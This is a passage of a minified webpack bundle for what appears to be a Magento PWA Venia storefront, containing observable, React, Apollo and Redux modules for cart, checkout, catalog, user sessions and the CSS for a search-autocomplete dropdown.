if(Array.isArray(e))return new t(function(t){enqueue(function(){if(!t.closed){for(var n=0;n<e.length;++n)if(t.next(e[n]),t.closed)return
t.complete()}})})
throw new TypeError(e+" is not observable")}},{key:"of",value:function of(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n]
return new("function"==typeof this?this:Observable)(function(e){enqueue(function(){if(!e.closed){for(var n=0;n<t.length;++n)if(e.next(t[n]),e.closed)return
e.complete()}})})}},{key:c,get:function(){return this}}]),Observable}()
t.Observable=p,r()&&Object.defineProperty(p,Symbol("extensions"),{value:{symbol:s,hostReportError},configurable:!0})},pVnL:function(e,t){function _extends(){return e.exports=_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]
for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},_extends.apply(this,arguments)}e.exports=_extends},q0pE:function(e,t,n){"use strict"
var r=n("FH7K")
t.a=r.a.apply(void 0,[{ADD_ITEM:{REQUEST:null,RECEIVE:null},GET_CART:{REQUEST:null,RECEIVE:null},GET_DETAILS:{REQUEST:null,RECEIVE:null},REMOVE_ITEM:{REQUEST:null,RECEIVE:null},UPDATE_ITEM:{REQUEST:null,RECEIVE:null}}].concat(["BEGIN_EDIT_ITEM","END_EDIT_ITEM","RESET"],[{prefix:"CART"}]))},q48f:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".pythonAutoComplete-hidden-1rl {\r\n    opacity: 0;\r\n    transform: translate3d(0, -2rem, 0);\r\n    transition-duration: 192ms;\r\n    transition-timing-function: var(--venia-global-anim-out);\r\n    visibility: hidden;\r\n}\r\n\r\n.pythonAutoComplete-visible-1jM {\r\n    opacity: 1;\r\n    transform: translate3d(0, 0, 0);\r\n    transition-duration: 224ms;\r\n    transition-timing-function: var(--venia-global-anim-in);\r\n    visibility: visible;\r\n}\r\n\r\n.pythonAutoComplete-root-2a8 {\r\n    background-color: white;\r\n    border-top-style: none;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    left: 0;\r\n    padding: 15px 25px;\r\n    position: absolute;\r\n    right: 0;\r\n    top: 45px;\r\n    transition-property: opacity, transform, visibility;\r\n    z-index: 2;\r\n    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);\r\n    font-size: 14px;\r\n    line-height: 1.5;\r\n    max-height: 54vh;\r\n    overflow-y: auto;\r\n}\r\n\r\n/* total width */\r\n.pythonAutoComplete-root-2a8::-webkit-scrollbar {\r\n    background-color: #fff;\r\n    width: 14px;\r\n}\r\n\r\n/* background of the scrollbar except button or resizer */\r\n.pythonAutoComplete-root-2a8::-webkit-scrollbar-track {\r\n    background-color: #fff;\r\n}\r\n\r\n/* scrollbar itself */\r\n.pythonAutoComplete-root-2a8::-webkit-scrollbar-thumb {\r\n    background-color: #0B71C2;\r\n    border-radius: 10px;\r\n    border: 4px solid #fff;\r\n}\r\n\r\n/* set button(top and bottom of the scrollbar) */\r\n.pythonAutoComplete-root-2a8::-webkit-scrollbar-button {\r\n    display:none;\r\n}\r\n.pythonAutoComplete-root-2a8 *{\r\n    scrollbar-color: #0B71C2 #fff;\r\n    scrollbar-width: thin;\r\n}\r\n\r\n.pythonAutoComplete-root_hidden-ZC_ {\r\n}\r\n\r\n.pythonAutoComplete-root_visible-2ls {\r\n}\r\n\r\n.pythonAutoComplete-message-2J9 {\r\n    color: #000;\r\n    padding: 0 0.75rem;\r\n    text-align: center;\r\n}\r\n\r\n.pythonAutoComplete-message-2J9:empty {\r\n    padding: 0;\r\n    display: none;\r\n}\r\n.pythonAutoComplete-message-2J9 > div:empty {\r\n    padding: 0;\r\n    display: none;\r\n}\r\n\r\n\r\n.pythonAutoComplete-suggestions-25e {\r\n    display: grid;\r\n    gap: 0.5rem;\r\n}\r\n\r\n.pythonAutoComplete-suggestions-25e:empty {\r\n    display: none;\r\n}\r\n\r\n@media (max-width: 1199px) {\r\n    .pythonAutoComplete-root-2a8{\r\n        padding: 15px;\r\n    }\r\n}\r\n\r\n\r\n\r\n\r\n.pythonAutoComplete-sg_categories-2mJ {\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n}\r\n\r\n.pythonAutoComplete-sg_categories-2mJ:empty {\r\n    display: none;\r\n}\r\n\r\n.pythonAutoComplete-sg_categories-2mJ li{\r\n    font-size: 14px;\r\n    line-height: 1.5;\r\n    color: #4F565F;\r\n    margin-bottom: 10px;\r\n}\r\n\r\n.pythonAutoComplete-sg_categories-2mJ li:last-child{\r\n    margin-bottom: 0;\r\n}\r\n\r\n@media (max-width: 576px) {\r\n    .pythonAutoComplete-sg_categories-2mJ li{\r\n        margin-bottom: 5px;\r\n    }\r\n}\r\n\r\n\r\n.pythonAutoComplete-heading-1nV {\r\n    font-size: 14px;\r\n    line-height: 1.5;\r\n    color: #032753;\r\n    text-decoration: none;\r\n    font-weight: 600;\r\n    margin-top: 16px;\r\n}\r\n\r\n.pythonAutoComplete-seeAllResult-35T{\r\n    width: 100%;\r\n    position: relative;\r\n    font-size: 14px;\r\n    line-height: 1.5;\r\n    color: #0B71C2;\r\n    transition: .3s color ease-in-out;\r\n    margin-top: 12px;\r\n}\r\n.pythonAutoComplete-seeAllResult-35T:hover{\r\n    color: #FD930A;\r\n}\r\n\r\n\r\n@media (max-width: 576px) {\r\n    .pythonAutoComplete-heading-1nV{\r\n        margin-top: 3px;\r\n    }\r\n}\r\n\r\n\r\n\r\n\r\n.pythonAutoComplete-suggestedProductroot-3vr {\r\n    width: 100%;\r\n    display: flex;\r\n    flex-wrap: wrap;\r\n    position: relative;\r\n    align-items: center;\r\n    column-gap: 5px;\r\n}\r\n\r\n\r\n.pythonAutoComplete-suggestedProductname-1gK {\r\n    word-break: break-word;\r\n}\r\n\r\n\r\n\r\n/* images classes */\r\n.pythonAutoComplete-loaded-1-0 {\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    visibility: visible;\r\n    width: 100%;\r\n    height: 100%;\r\n    object-fit: contain;\r\n    object-position: center;\r\n    transition: .6s all ease-in-out;\r\n}\r\n\r\n.pythonAutoComplete-notLoaded-3oQ {\r\n    visibility: hidden;\r\n}\r\n\r\n.pythonAutoComplete-placeholder-1M- {\r\n    background-color: rgb(var(--venia-global-color-gray-100));\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n}\r\n.pythonAutoComplete-container-1nq{\r\n    width: 100%;\r\n    position: relative;\r\n    padding-bottom: calc((345 / 345) * 100%);\r\n}\r\n\r\n.pythonAutoComplete-container-1nq img{\r\n    width: 100%;\r\n    max-width: 100%;\r\n    position: absolute;\r\n    height: 100%;\r\n    max-width: 100%;\r\n    left: 0px;\r\n    top: 0px;\r\n    object-fit: cover;\r\n    object-position: center;\r\n    display: block;\r\n}\r\n/* images classes end */\r\n\r\n\r\n.pythonAutoComplete-imageWrapper-1Vh{\r\n    width: 60px;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    padding: 8px;\r\n}\r\n.pythonAutoComplete-contentWrapper-3l0{\r\n    width: 100%;\r\n    max-width: calc(100% - 60px);\r\n    flex: 1;\r\n    display: flex;\r\n    position: relative;\r\n    justify-content: space-between;\r\n    align-items: center;\r\n}\r\n.pythonAutoComplete-price-1Uz{\r\n    font-size: 14px;\r\n    line-height: 1.5;\r\n    color: #002B5F;\r\n    text-decoration: none;\r\n    font-weight: 600;\r\n    padding: 0px 12px;\r\n}\r\n\r\n.pythonAutoComplete-name-3bC{\r\n    font-size: 12px;\r\n    line-height: 1.35;\r\n    color: #002B5F;\r\n    flex: 1;\r\n    font-weight: 500;\r\n}\r\n\r\n@media (max-width: 576px) {\r\n    .pythonAutoComplete-contentWrapper-3l0{\r\n        display: flex;\r\n        flex-direction: column;\r\n        justify-content: center;\r\n        align-items: flex-start;\r\n    }\r\n    .pythonAutoComplete-price-1Uz{\r\n        padding: 0;\r\n        margin-top: 2px;\r\n    }\r\n    .pythonAutoComplete-root-2a8{\r\n        max-height: 47vh;\r\n    }\r\n}",""]),t.locals={hidden:"pythonAutoComplete-hidden-1rl",visible:"pythonAutoComplete-visible-1jM",root:"pythonAutoComplete-root-2a8",root_hidden:"pythonAutoComplete-root_hidden-ZC_ pythonAutoComplete-root-2a8 pythonAutoComplete-hidden-1rl",root_visible:"pythonAutoComplete-root_visible-2ls pythonAutoComplete-root-2a8 pythonAutoComplete-visible-1jM",message:"pythonAutoComplete-message-2J9",suggestions:"pythonAutoComplete-suggestions-25e",sg_categories:"pythonAutoComplete-sg_categories-2mJ",heading:"pythonAutoComplete-heading-1nV",seeAllResult:"pythonAutoComplete-seeAllResult-35T",suggestedProductroot:"pythonAutoComplete-suggestedProductroot-3vr",suggestedProductname:"pythonAutoComplete-suggestedProductname-1gK",loaded:"pythonAutoComplete-loaded-1-0",notLoaded:"pythonAutoComplete-notLoaded-3oQ pythonAutoComplete-loaded-1-0",placeholder:"pythonAutoComplete-placeholder-1M-",container:"pythonAutoComplete-container-1nq",imageWrapper:"pythonAutoComplete-imageWrapper-1Vh",contentWrapper:"pythonAutoComplete-contentWrapper-3l0",price:"pythonAutoComplete-price-1Uz",name:"pythonAutoComplete-name-3bC"}},qT12:function(e,t,n){"use strict"
var r="function"==typeof Symbol&&Symbol.for,a=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,s=r?Symbol.for("react.strict_mode"):60108,c=r?Symbol.for("react.profiler"):60114,l=r?Symbol.for("react.provider"):60109,u=r?Symbol.for("react.context"):60110,p=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,f=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,g=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,v=r?Symbol.for("react.lazy"):60116,b=r?Symbol.for("react.block"):60121,y=r?Symbol.for("react.fundamental"):60117,w=r?Symbol.for("react.responder"):60118,x=r?Symbol.for("react.scope"):60119
function z(e){if("object"==typeof e&&null!==e){var t=e.$$typeof
switch(t){case a:switch(e=e.type){case p:case d:case i:case c:case s:case h:return e
default:switch(e=e&&e.$$typeof){case u:case f:case v:case m:case l:return e
default:return t}}case o:return t}}}function A(e){return z(e)===d}t.AsyncMode=p,t.ConcurrentMode=d,t.ContextConsumer=u,t.ContextProvider=l,t.Element=a,t.ForwardRef=f,t.Fragment=i,t.Lazy=v,t.Memo=m,t.Portal=o,t.Profiler=c,t.StrictMode=s,t.Suspense=h,t.isAsyncMode=function(e){return A(e)||z(e)===p},t.isConcurrentMode=A,t.isContextConsumer=function(e){return z(e)===u},t.isContextProvider=function(e){return z(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===a},t.isForwardRef=function(e){return z(e)===f},t.isFragment=function(e){return z(e)===i},t.isLazy=function(e){return z(e)===v},t.isMemo=function(e){return z(e)===m},t.isPortal=function(e){return z(e)===o},t.isProfiler=function(e){return z(e)===c},t.isStrictMode=function(e){return z(e)===s},t.isSuspense=function(e){return z(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===c||e===s||e===h||e===g||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===m||e.$$typeof===l||e.$$typeof===u||e.$$typeof===f||e.$$typeof===y||e.$$typeof===w||e.$$typeof===x||e.$$typeof===b)},t.typeOf=z},qVdT:function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return s}),n.d(t,"b",function(){return invariant})
var r=n("aFck"),a="Invariant Violation",o=Object.setPrototypeOf,i=void 0===o?function(e,t){return e.__proto__=t,e}:o,s=function(e){function InvariantError(t){void 0===t&&(t=a)
var n=e.call(this,"number"==typeof t?a+": "+t+" (see https://github.com/apollographql/invariant-packages)":t)||this
return n.framesToPop=1,n.name=a,i(n,InvariantError.prototype),n}return Object(r.a)(InvariantError,e),InvariantError}(Error)
function invariant(e,t){if(!e)throw new s(t)}!function(e){e.warn=function(){},e.error=function(){}}(invariant||(invariant={}))
var c={env:{}}
if("object"==typeof e)c=e
else try{Function("stub","process = stub")(c)}catch(e){}}).call(this,n("8oxB"))},qrOD:function(e,t,n){"use strict"
t.a=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n]
var r="function"!=typeof t[t.length-1]&&t.pop(),a=t
if(void 0===r)throw new TypeError("The initial state may not be undefined. If you do not want to set a value for this reducer, you can use null instead of undefined.")
return function(e,t){for(var n=arguments.length,o=Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i]
var s=void 0===e,c=void 0===t
return s&&c&&r?r:a.reduce(function(e,n){return n.apply(void 0,[e,t].concat(o))},s&&!c&&r?r:e)}}},qx2n:function(e,t,n){"use strict"
n.d(t,"a",function(){return equal})
var r=Object.prototype,a=r.toString,o=r.hasOwnProperty,i=Function.prototype.toString,s=new Map
function equal(e,t){try{return function check(e,t){if(e===t)return!0
var n=a.call(e)
var r=a.call(t)
if(n!==r)return!1
switch(n){case"[object Array]":if(e.length!==t.length)return!1
case"[object Object]":if(previouslyCompared(e,t))return!0
var s=Object.keys(e),l=Object.keys(t),u=s.length
if(u!==l.length)return!1
for(var p=0;p<u;++p)if(!o.call(t,s[p]))return!1
for(var p=0;p<u;++p){var d=s[p]
if(!check(e[d],t[d]))return!1}return!0
case"[object Error]":return e.name===t.name&&e.message===t.message
case"[object Number]":if(e!=e)return t!=t
case"[object Boolean]":case"[object Date]":return+e==+t
case"[object RegExp]":case"[object String]":return e==""+t
case"[object Map]":case"[object Set]":if(e.size!==t.size)return!1
if(previouslyCompared(e,t))return!0
for(var f=e.entries(),h="[object Map]"===n;;){var g=f.next()
if(g.done)break
var m=g.value,v=m[0],b=m[1]
if(!t.has(v))return!1
if(h&&!check(b,t.get(v)))return!1}return!0
case"[object Function]":var y=i.call(e)
return y===i.call(t)&&!function endsWith(e,t){var n=e.length-t.length
return n>=0&&e.indexOf(t,n)===n}(y,c)}return!1}(e,t)}finally{s.clear()}}var c="{ [native code] }"
function previouslyCompared(e,t){var n=s.get(e)
if(n){if(n.has(t))return!0}else s.set(e,n=new Set)
return n.add(t),!1}},rLZa:function(e,t,n){"use strict"
n.d(t,"a",function(){return m}),n.d(t,"d",function(){return v}),n.d(t,"b",function(){return b}),n.d(t,"c",function(){return w})
var r,a=n("VkAN"),o=n.n(a),i=n("QILm"),s=n.n(i),c=n("q1tI"),l=n.n(c),u=n("VX74"),p=n("rid2"),d=["children"],f=["children"],h=["children"],g=["children"]
p.a.defaultProps.defer=!1
var m=function Meta(e){var t=e.children,n=s()(e,d)
return l.a.createElement(p.a,null,l.a.createElement("meta",n,t))},v=function Title(e){var t=e.children,n=s()(e,f)
return l.a.createElement(p.a,null,l.a.createElement("title",n,t))},b=function Script(e){var t=e.children,n=s()(e,h)
return l.a.createElement(p.a,null,l.a.createElement("script",n,t))},y=Object(u.gql)(r||(r=o()(["\n    query getStoreName {\n        storeConfig {\n            id\n            store_name\n            default_title\n        }\n    }\n"]))),w=function StoreTitle(e){var t,n=e.children,r=s()(e,g),a=Object(u.useQuery)(y).data,o=Object(c.useMemo)(function(){return a?a.storeConfig.default_title:"English"},[a])
return t=n?"".concat(n," - ").concat(o):o,l.a.createElement(p.a,null,l.a.createElement("title",r,t))}},rQT5:function(e,t,n){"use strict"
var r=n("QILm"),a=n.n(r),o=n("RIqP"),i=n.n(o),s=n("MVZn"),c=n.n(s),l=n("cDf5"),u=n.n(l),p=n("J4zp"),d=n.n(p),f=n("ngx/"),h=n("m22C"),g=["unhandledErrors"],m=f.a.markErrorHandled.toString()
function errorReducer(e,t){var n,r=e.unhandledErrors,a=t.type,o=t.payload
if(t.error instanceof Error)n=t.error
else{if(!(o instanceof Error))return e
n=o}if(a===m){var s=r.filter(function(e){return e.error!==n})
return c()({},e,{unhandledErrors:s})}if(!function sliceHandledError(e,t){var n=Object.entries(e).find(function(e){var n=d()(e,2)[1]
return"object"===u()(n)&&Object.values(n).includes(t)})
if(n)return n[0]}(e,n)){var l=i()(new Set(r).add(Object(h.a)(n,globalThis,this)))
return c()({},e,{unhandledErrors:l})}return e}var v=n("ANjH"),b=n("rUvP"),y=n("o+cj"),w=n("/dq9")
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var o=0,i=function F(){}
return{s:i,n:function n(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function e(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,u=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){u=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(u)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var x=new Map,_=new Map,E=new b.a,T=y.a.setToken.toString(),S=y.a.clearToken.toString(),k=y.a.getDetails.request.toString(),O=function scheduleSignOut(e){return function(t){return function(n){var r=e.dispatch
if(function isSigningIn(e){return e===T||e===k}(n.type)){var a=E.getRawItem("signin_token")
if(!a)return t(n)
var o=JSON.parse(a),i=o.timeStored,s=o.ttl,c=o.value,l=JSON.parse(c),u=1e3*s,p=Date.now()-i,d=Math.max(u-p,0),f=function callback(){r(Object(w.signOut)()).then(function(){x.delete(l),_.delete(l),history.go(0)})}
if(!x.has(l)){var h=setTimeout(f,d)
x.set(l,h)}if(!_.has(l)){var g=setInterval(function(){Date.now()-i>u&&f()},1e3)
_.set(l,g)}}else if(function isSigningOut(e){return e===S}(n.type)){var m,v=_createForOfIteratorHelper(x)
try{for(v.s();!(m=v.n()).done;){var b=m.value
clearTimeout(b)}}catch(e){v.e(e)}finally{v.f()}var y,O=_createForOfIteratorHelper(_)
try{for(O.s();!(y=O.n()).done;){var I=y.value
clearInterval(I)}}catch(e){O.e(e)}finally{O.f()}x.clear(),_.clear()}return t(n)}}},I=[n("0Kn9").a,O]
var C=v.a.apply(void 0,I),P=(0,v.d)(C,function createErrorHandlingStore(e){return function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o]
return e.apply(void 0,[(i=t,function errorHandlingRootReducer(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=e.unhandledErrors,r=void 0===n?[]:n,o=a()(e,g),s=i(o,t)
return s.unhandledErrors=r,errorReducer.call(errorHandlingRootReducer,s,t)})].concat(r))
var i}})
t.a=P},rUvP:function(e,t,n){"use strict"
n.d(t,"a",function(){return p})
var r=n("lSNA"),a=n.n(r),o=n("lwsE"),i=n.n(o),s=n("W8MJ"),c=n.n(s),l={length:0,getItem:function getItem(){},setItem:function setItem(){},removeItem:function removeItem(){},clear:function clear(){}},u=function(){function NamespacedLocalStorage(e,t){i()(this,NamespacedLocalStorage),this.localStorage=e,this.key=t}return c()(NamespacedLocalStorage,[{key:"_makeKey",value:function _makeKey(e){return"".concat(this.key,"__").concat(e)}},{key:"getItem",value:function getItem(e){return this.localStorage.getItem(this._makeKey(e))}},{key:"setItem",value:function setItem(e,t){return this.localStorage.setItem(this._makeKey(e),t)}},{key:"removeItem",value:function removeItem(e){return this.localStorage.removeItem(this._makeKey(e))}}]),NamespacedLocalStorage}(),p=function(){function BrowserPersistence(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:globalThis.localStorage||l
i()(this,BrowserPersistence),this.storage=new u(e,this.constructor.KEY||BrowserPersistence.KEY)}return c()(BrowserPersistence,[{key:"getRawItem",value:function getRawItem(e){return this.storage.getItem(e)}},{key:"getItem",value:function getItem(e){var t=this.storage.getItem(e)
if(t){var n=JSON.parse(t).value
return JSON.parse(n)}}},{key:"setItem",value:function setItem(e,t,n){var r=Date.now()
this.storage.setItem(e,JSON.stringify({value:JSON.stringify(t),timeStored:r,ttl:n}))}},{key:"removeItem",value:function removeItem(e){this.storage.removeItem(e)}}]),BrowserPersistence}()
a()(p,"KEY","M2_VENIA_BROWSER_PERSISTENCE")},rVgm:function(e,t,n){"use strict"
var r,a,o,i=n("lSNA"),s=n.n(i),c=n("MVZn"),l=n.n(c),u=n("e7SQ"),p=n("ngx/"),d=n("oTW8"),f=new(0,d.a.BrowserPersistence),h=!globalThis.navigator,g=!h&&navigator.onLine,m=!h&&!navigator.onLine,v=f.getItem("store_view_code")||"kwt_en",b={drawer:null,hasBeenOffline:m,isOnline:g,isPageLoading:!1,overlay:!1,pending:{},searchOpen:!1,storeCode:v,isContentRightToLeft:"kwt_ar"===v||"qtr_ar"===v},y=(r={},s()(r,p.a.toggleDrawer,function(e,t){var n=t.payload
return l()({},e,{drawer:n,overlay:!!n})}),s()(r,p.a.toggleSearch,function(e){return l()({},e,{searchOpen:!e.searchOpen})}),s()(r,p.a.setOnline,function(e){return l()({},e,{isOnline:!0})}),s()(r,p.a.setOffline,function(e){return l()({},e,{isOnline:!1,hasBeenOffline:!0})}),s()(r,p.a.setPageLoading,function(e,t){var n=t.payload
return l()({},e,{isPageLoading:!!n})}),s()(r,p.a.setLanguage,function(e,t){var n=t.payload
return l()({},e,{language:n})}),r),w=Object(u.a)(y,b),x=n("q0pE"),_={addItemError:null,cartId:null,details:{},detailsError:null,getCartError:null,isLoading:!1,isUpdatingItem:!1,isAddingItem:!1,removeItemError:null,shippingMethods:[],updateItemError:null},E=(a={},s()(a,x.a.getCart.receive,function(e,t){var n=t.payload
return t.error?l()({},_,{getCartError:n}):l()({},e,{cartId:String(n),getCartError:null})}),s()(a,x.a.getDetails.request,function(e){return l()({},e,{isLoading:!0})}),s()(a,x.a.getDetails.receive,function(e,t){var n=t.payload
return t.error?l()({},e,{detailsError:n,isLoading:!1}):l()({},e,n,{isLoading:!1})}),s()(a,x.a.addItem.request,function(e){return l()({},e,{isAddingItem:!0})}),s()(a,x.a.addItem.receive,function(e,t){var n=t.payload
return t.error?l()({},e,{addItemError:n,isAddingItem:!1}):l()({},e,{isAddingItem:!1})}),s()(a,x.a.updateItem.request,function(e){return l()({},e,{isUpdatingItem:!0})}),s()(a,x.a.updateItem.receive,function(e,t){var n=t.payload
return t.error?l()({},e,{isUpdatingItem:!1,updateItemError:n}):l()({},e,{isUpdatingItem:!1})}),s()(a,x.a.removeItem.receive,function(e,t){var n=t.payload
return t.error?l()({},e,{removeItemError:n}):l()({},e)}),s()(a,x.a.reset,function(){return _}),a),T=Object(u.a)(E,_),S=n("RIqP"),k=n.n(S),O=n("J4zp"),I=n.n(O),C=n("L3G4")
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var o=0,i=function F(){}
return{s:i,n:function n(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function e(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,u=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){u=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(u)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var P,A,M=function fromPairs(e){var t,n={},r=_createForOfIteratorHelper(e)
try{for(r.s();!(t=r.n()).done;){var a=I()(t.value,2),o=a[0],i=a[1]
n[o]=i}}catch(e){r.e(e)}finally{r.f()}return n},L=(o={},s()(o,C.a.updateCategories,function(e,t){var n=t.payload,r=n.id,a=e.categories[r]||{}
if(a.children)return e
var o,i=k()(n.children).sort(function(e,t){return e.position>t.position?1:e.position===t.position&&e.id>t.id?1:-1}),c=new Map,u=_createForOfIteratorHelper(i)
try{for(u.s();!(o=u.n()).done;){var p=o.value
c.set(p.id,l()({},p,e.categories[p.id]||{},{parentId:r}))}}catch(e){u.e(e)}finally{u.f()}return l()({},e,{categories:l()({},e.categories,M(c),s()({},r,l()({},a,n,{children:k()(c.keys()),children_count:c.size})))})}),s()(o,C.a.setCurrentPage.receive,function(e,t){var n=t.payload
return t.error?e:l()({},e,{currentPage:n})}),s()(o,C.a.setPrevPageTotal.receive,function(e,t){var n=t.payload
return t.error?e:l()({},e,{prevPageTotal:n})}),o),j=Object(u.a)(L,{categories:{},currentPage:1,pageSize:6,prevPageTotal:null}),N=n("jr4w"),R={availableShippingMethods:[],billingAddress:null,billingAddressError:null,isSubmitting:!1,orderError:null,paymentMethodError:null,paymentCode:"",paymentData:null,receipt:{order:{}},shippingAddress:{},shippingAddressError:null,shippingMethod:"",shippingMethodError:null,shippingTitle:""},D=(P={},s()(P,N.a.begin,function(e,t){var n=t.payload
return l()({},e,n)}),s()(P,N.a.billingAddress.submit,function(e){return l()({},e,{billingAddressError:null,isSubmitting:!0})}),s()(P,N.a.billingAddress.accept,function(e,t){var n=t.payload,r=l()({},e,{isSubmitting:!1})
return n.sameAsShippingAddress?r.billingAddress=l()({},n):n.sameAsShippingAddress||(r.billingAddress=l()({},n,{street:k()(n.street)})),r}),s()(P,N.a.billingAddress.reject,function(e,t){var n=t.payload
return l()({},e,{billingAddressError:n,isSubmitting:!1})}),s()(P,N.a.getShippingMethods.receive,function(e,t){var n=t.payload
return t.error?e:l()({},e,{availableShippingMethods:n.map(function(e){return l()({},e,{code:e.carrier_code,title:e.carrier_title})})})}),s()(P,N.a.shippingAddress.submit,function(e){return l()({},e,{isSubmitting:!0,shippingAddressError:null})}),s()(P,N.a.shippingAddress.accept,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,shippingAddress:l()({},e.shippingAddress,n,{street:k()(n.street)})})}),s()(P,N.a.shippingAddress.reject,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,shippingAddressError:n})}),s()(P,N.a.paymentMethod.submit,function(e){return l()({},e,{isSubmitting:!0,paymentMethodError:null})}),s()(P,N.a.paymentMethod.accept,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,paymentCode:n.code,paymentData:n.data})}),s()(P,N.a.paymentMethod.reject,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,paymentMethodError:n})}),s()(P,N.a.receipt.setOrder,function(e,t){var n=t.payload
return l()({},e,{receipt:{order:n}})}),s()(P,N.a.receipt.reset,function(e){return l()({},e,{receipt:l()({},R.receipt)})}),s()(P,N.a.shippingMethod.submit,function(e){return l()({},e,{isSubmitting:!0,shippingMethodError:null})}),s()(P,N.a.shippingMethod.accept,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,shippingMethod:n.carrier_code,shippingTitle:n.carrier_title})}),s()(P,N.a.shippingMethod.reject,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,shippingMethodError:n})}),s()(P,N.a.order.submit,function(e){return l()({},e,{isSubmitting:!0,orderError:null})}),s()(P,N.a.order.accept,function(e){return l()({},e,{isSubmitting:!1})}),s()(P,N.a.order.reject,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,orderError:n})}),s()(P,N.a.reset,function(){return R}),P),F=Object(u.a)(D,R),z=n("o+cj"),B=new(0,d.a.BrowserPersistence),W={currentUser:{email:"",firstname:"",lastname:""},getDetailsError:null,isGettingDetails:!1,isResettingPassword:!1,isSignedIn:function isSignedIn(){return!!B.getItem("signin_token")}(),resetPasswordError:null,token:B.getItem("signin_token")},U=(A={},s()(A,z.a.setToken,function(e,t){var n=t.payload
return l()({},e,{isSignedIn:!0,token:n})}),s()(A,z.a.clearToken,function(e){return l()({},e,{isSignedIn:!1,token:null})}),s()(A,z.a.getDetails.request,function(e){return l()({},e,{getDetailsError:null,isGettingDetails:!0})}),s()(A,z.a.getDetails.receive,function(e,t){var n=t.payload
return t.error?l()({},e,{getDetailsError:n,isGettingDetails:!1}):l()({},e,{currentUser:n,getDetailsError:null,isGettingDetails:!1})}),s()(A,z.a.resetPassword.request,function(e){return l()({},e,{isResettingPassword:!0})}),s()(A,z.a.resetPassword.receive,function(e,t){var n=t.payload
return t.error?l()({},e,{isResettingPassword:!1,resetPasswordError:n}):l()({},e,{isResettingPassword:!1,resetPasswordError:null})}),s()(A,z.a.reset,function(){return l()({},W,{isSignedIn:!1,token:null})}),A),q={app:w,cart:T,catalog:j,checkout:F,user:Object(u.a)(U,W)}
t.a=q},rWdj:function(e,t,n){"use strict"
n.d(t,"a",function(){return inspect})
var r=n("RKIb")
